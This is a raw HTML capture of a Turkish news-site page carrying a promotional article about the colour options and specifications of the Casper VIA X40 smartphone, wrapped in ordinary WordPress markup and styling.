

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html
body_size: 18175
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
<h1><title>Türkiye’nin En Beğendiği Renkler Casper Via x40’ta &laquo; Karma Haber</title><link rel="preload" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" as="image" /></h1>
<link rel="shortcut icon" href="https://karmahaber.com.tr/wp-content/uploads/2023/05/sonposta.png" /><meta name="p:domain_verify" content="c7c523bd74e61ad0eaac435dae5479c2"/>
<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Article",
  "name" : "Türkiye’nin En Beğendiği Renkler Casper Via x40’ta",
  "headline": "Türkiye’nin En Beğendiği Renkler Casper Via x40’ta",
  "author" : {
    "@type" : "Person",
    "name" : " "
  },
  "datePublished" : "24-05-2024 14:01",
  "image" : "https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta-597x336.jpg",
  "articleSection" : "<p>Türkiye’nin teknoloji markası Casper, üstün performansa ve modern tasarıma sahip Casper VIA X40’ı göz kamaştıran renk seçenekleriyle yenilikçi bir cihaz arayan kullanıcılar için sunuyor. Canlı ve parlak VIA Beyazı, Gece Siyahı ve Gece mavisi olmak üzere üç farklı renk seçeneğiyle göz alıcı şıklığı sunan Casper VIA X40, kullanıcılarına premium bir deneyim sağlıyor. Türkiye’nin teknoloji markası olarak [&hellip;]</p>
",
  "articleBody" : "<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Türkiye’nin teknoloji markası Casper, üstün performansa ve modern tasarıma sahip Casper VIA X40’ı göz kamaştıran renk seçenekleriyle yenilikçi bir cihaz arayan kullanıcılar için sunuyor. Canlı ve parlak VIA Beyazı, Gece Siyahı ve Gece mavisi olmak üzere üç farklı renk seçeneğiyle göz alıcı şıklığı sunan Casper VIA X40, kullanıcılarına premium bir deneyim sağlıyor.</p>
<p>Türkiye’nin teknoloji markası olarak 33 yıldır sektöre öncülük eden Casper, üstün özelliklere ve modern tasarıma sahip Casper VIA X40 ile çarpıcı bir görsel deneyim sunuyor.  Casper VIA X40’ın renklerini geliştirirken kullanıcı deneyimlerinden aldıkları ilhamı aktaran <strong>Casper Operasyondan Sorumlu Genel Müdür Yardımcısı Feray Karaman</strong>, “Türkiye genelinde gerçekleştirdiğimiz araştırma sonucunda, kullanıcıların trendlerini ve beklentilerini net bir şekilde belirledik. Global trendler ve pazarlama ekibimizin çalışmaları sonucunda Türkiye’de en beğenilen renk seçeneklerini tespit edip, bu renkleri ürünlerimize entegre ettik. Kullanıcılarımızın akıllı telefonlarını hayatlarının her alanında kullandıklarını ve performansı kadar tasarımı ve renginin de onlar için çok önem taşıdığını biliyoruz. Bu doğrultuda tüketicilerimizin beğenilerini karşılamak adına Casper VIA X40 için VIA Beyazı, Gece Siyahı ve Gece Mavisi olmak üzere üç farklı renk seçeneğiyle beğenilerine sunduk.” açıklamasında bulundu.</p>
<p> </p>
<h2>Hayali Gerçeğe Dönüştüren Dayanıklı ve Şık Tasarım</h2>
<p>Yenilikçi bir telefon arayışında olan kullanıcıların tüm beklentilerini karşılayan Casper VIA X40, göz alıcı özellikleri ve yüksek performansıyla ideal bir akıllı telefon seçeneği olarak ön plana çıkıyor. Casper VIA X40’ın parlak ve mat ahenginden ilham alınarak tasarlanan 3 farklı premium rengi Gece Mavisi, Gece Siyahı ve VIA Beyazı, kullanıcılarının en modern tasarım trendlerine sahip olmaları için tasarlandı. Casper VIA X40, 6.67’’ FHD+ AMOLED ekranı ile renkleri optimize ederek parlaklık, canlılık ve netliği kusursuz bir şekilde harmanlayarak kaliteli bir ekran deneyimi sunuyor. Özel 3D Glass premium bir gövde tasarımına ve kenarlara doğru incelen çerçeveye sahip olan Casper VIA X40, 120Hz yenileme hızı ve 500 NIT parlaklığı ile hem performans hem de dayanıklı ve şık bir tasarım sunuyor.</p>
<p><img decoding="async" class="alignnone size-full wp-image-9680" src="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" alt="" width="1920" height="1080"  ></p>
<h2>Ultra Kalite Ultra Gece Modu</h2>
<p>Global trend teknolojileri kamerasında da bulunduran Casper VIA X40, Arcsoft yapay zeka destekli yazılımı ile fotoğraf kalite standartlarını üst boyuta taşıyor. Casper VIA X40’ın, 50MP gelişmiş arka kamerası ile yüksek çözünürlüklü ve canlı fotoğraflar çekilebilirken, farklı açılardan görüş imkanı sağlayan 5MP geniş açı kamerası ve 2MP makro kamerasıyla net, derin ve odaklı fotoğraflara olanak tanıyor. ‘Ultra Gece Modu’ ile karanlık ortamlarda dahi net fotoğraflar çekebilen Casper VIA X40, yapay zeka destekli 24MP ön kamerasıyla canlı ve net selfieler çekilmesine olanak sağlıyor.</p>
<p> </p>
<h2>İhtiyaçların Ötesini Aşan Yüksek Performans</h2>
<p>Casper VIA X40, 2.2Ghz CPU performansına sahip MediaTek Helio G99 chipset ile CPU ve GPU verimliliğinde zirveyi hedefliyor. 6nm olan chipset yapısı sayesinde, optimum termal verimlilik sağlayan Casper VIA X40, 8GB RAM’e ek olarak sunduğu 8GB VRAM desteği ile teknoloji dünyasının hızını bünyesinde barındırıyor. Yüksek performansının yanı sıra 256GB geniş hafızası ile aynı anda birçok uygulamanın kullanılmasına yardımcı olan Casper VIA X40, 84.000 fotoğraf, 26 saat 1080P <span class="il">video</span> kaydı veya 48 saat 720P <span class="il">video</span> saklanmasına olanak tanıyor. Üstelik micro SD özelliği sayesinde de 1TB daha artırılabilen Casper VIA X40, 5000 mAh yüksek batarya kapasitesi ile uzun soluklu kullanım avantajı sağlayarak maksimum verim alınmasını sağlıyor. Casper VIA X40, premium telefonlarda yer alan NFC ve hızlı şarj desteği ile geliyor. VIA X40 ayrıcalığını deneyimleyen kullanıcılar aynı zamanda hediye olarak, çizilme ve darbelere karşı telefonlarını korumak amacı ile darbeye dayanıklı ekran filmi, şeffaf silikon koruma kılıfı, 33 Watt hızlı şarj adaptörü ve Type-C kabloya da sahip oluyor.</p>
</p></div>
",
  "url" : "https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html",
  "publisher" : {
    "@type" : "Organization",
    "name" : "Karma Haber",
	"logo": {
            "@type": "ImageObject",
            "name": "Karma Haber",
            "width": "150",
            "height": "52",
            "url": "https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png"
        }
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://karmahaber.com.tr/wp-content/themes/theHaberV4/style.css"/>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script>
<script type="text/javascript"> var temaurl = 'https://karmahaber.com.tr/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'false'; </script>
<script type="text/javascript" src="https://karmahaber.com.tr/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Karma Haber &raquo; Türkiye’nin En Beğendiği Renkler Casper Via x40’ta yorum akışı" href="https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karmahaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmahaber.com.tr%2Fturkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karmahaber.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarmahaber.com.tr%2Fturkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://karmahaber.com.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://karmahaber.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karmahaber.com.tr/wp-json/wp/v2/posts/1340" /><link rel="canonical" href="https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" />
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://karmahaber.com.tr/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.perfmatters-lazy:not(picture),.perfmatters-lazy>img{opacity:0}.perfmatters-lazy.pmloaded,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered],.perfmatters-lazy.pmloaded>img{opacity:1;transition:opacity 500ms}</style>
<meta property="og:url" content="https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" />
<meta property="og:title" content="Türkiye’nin En Beğendiği Renkler Casper Via x40’ta" />
<meta property="og:description" content="Türkiye’nin teknoloji markası Casper, üstün performansa ve modern tasarıma sahip Casper VIA X40’ı göz kamaştıran renk seçenekleriyle yenilikçi bir cihaz arayan kullanıcılar için sunuyor. Canlı ve parlak VIA Beyazı, Gece Siyahı ve Gece mavisi olmak üzere üç farklı renk seçeneğiyle göz alıcı şıklığı sunan Casper VIA X40, kullanıcılarına premium bir deneyim sağlıyor. Türkiye’nin teknoloji markası olarak [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" />
<meta property="og:image:secure_url" content="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Türkiye’nin En Beğendiği Renkler Casper Via x40’ta" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Türkiye’nin En Beğendiği Renkler Casper Via x40’ta" />
<meta name="twitter:description" content="Türkiye’nin teknoloji markası Casper, üstün performansa ve modern tasarıma sahip Casper VIA X40’ı göz kamaştıran renk seçenekleriyle yenilikçi bir cihaz arayan kullanıcılar için sunuyor. Canlı ve parlak VIA Beyazı, Gece Siyahı ve Gece mavisi olmak üzere üç farklı renk seçeneğiyle göz alıcı şıklığı sunan Casper VIA X40, kullanıcılarına premium bir deneyim sağlıyor. Türkiye’nin teknoloji markası olarak [&hellip;]" />
<meta name="twitter:url" content="https://karmahaber.com.tr/turkiyenin-en-begendigi-renkler-casper-via-x40ta-h1340.html" />
<meta name="twitter:image" content="https://karmahaber.com.tr/wp-content/uploads/2024/05/Turkiyenin-En-Begendigi-Renkler-Casper-Via-x40ta.jpg" />
<style>
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #efefef!important;}
#header {background: #ffffff!important;}
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}
</style>
</head>
<body>


<div class="alerttt" style="display: none;">
<h2><a href="https://karmahaber.com.tr" title="Karma Haber"><img data-perfmatters-preload src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="haberdar ol" width="70" height="24"/></a></h2>
<strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;">
<div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;">
<div class="menu-sayfalar-container"><ul id="menu-sayfalar" class="tMenu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://karmahaber.com.tr/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://karmahaber.com.tr/kunye">Künye</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://karmahaber.com.tr/iletisim">İletişim</a></li>
</ul></div><div class="ustSag">
<form method="get" id="searchform" class="aramayap cf" action="https://karmahaber.com.tr/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit" class="s"></button>
</form>
</div>

</div>
</div>

<div class="temizle"></div>

<div id="header">
<div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;">

<div class="logoAlani">
<a href="https://karmahaber.com.tr" title="Karma Haber"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;52&#039;%20viewBox=&#039;0%200%20150%2052&#039;%3E%3C/svg%3E" alt="Karma Haber" width="150" height="52" class="perfmatters-lazy" data-src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" /><noscript><img src="https://karmahaber.com.tr/wp-content/uploads/2023/05/karma-haber.png" alt="Karma Haber" width="150" height="52"/></noscript></a></div>
<div class="ustMenu1">
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://karmahaber.com.tr/gundem">Gündem</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://karmahaber.com.tr/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://karmahaber.com.tr/magazin">Magazin</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://karmahaber.com.tr/saglik">Sağlık</a></li>
